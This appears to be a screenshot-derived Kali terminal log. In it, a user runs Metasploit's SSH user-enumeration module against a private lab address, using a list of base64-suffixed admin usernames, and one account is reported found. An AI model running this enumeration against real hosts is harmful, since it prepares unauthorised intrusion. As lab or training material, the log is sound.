 ┌──(user㉿kali)-[~]
└─$ cd Downloads
┌──(user㉿kali)-[~/Downloads]
└─$ msfconsole -q
msf6 > use auxiliary/scanner/ssh/ssh_enumusers
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /home/user/Downloads/CommonAdminBase64.txt
USER_FILE => /home/user/Downloads/CommonAdminBase64.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_enumusers) > show options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_FALSE true no Check for false positives (random username)
DB_ALL_USERS false no Add all users in the current database to the list
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing att
ack only)
USERNAME no Single username to test (username spray)
USER_FILE /home/user/Downloads/CommonAdminBase64. no File containing usernames, one per line
txt
Auxiliary action:
Name Description
---- -----------
Malformed Packet Use a malformed packet
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.0.2.4:22 - SSH - Using malformed packet technique
[*] 10.0.2.4:22 - SSH - Checking for false positives
[*] 10.0.2.4:22 - SSH - Starting scan
[-] 10.0.2.4:22 - SSH - User 'root:cm9vdA==' not found
[-] 10.0.2.4:22 - SSH - User 'Root:Um9vdA==' not found
[-] 10.0.2.4:22 - SSH - User 'administrator:YWRtaW5pc3RyYXRvcg==' not found
[+] 10.0.2.4:22 - SSH - User 'Administrator:QWRtaW5pc3RyYXRvcg==' found
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.4:22 - SSH - User 'privileged:cHJpdmlsZWdlZA==' not found
[-] 10.0.2.4:22 - SSH - User 'Privileged:UHJpdmlsZWdlZA==' not found
[-] 10.0.2.4:22 - SSH - User 'superuser:c3VwZXJ1c2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'Superuser:U3VwZXJ1c2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'SuperUser:U3VwZXJVc2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'megauser:bWVnYXVzZXI=' not found
[-] 10.0.2.4:22 - SSH - User 'Megauser:TWVnYXVzZXI=' not found
KALI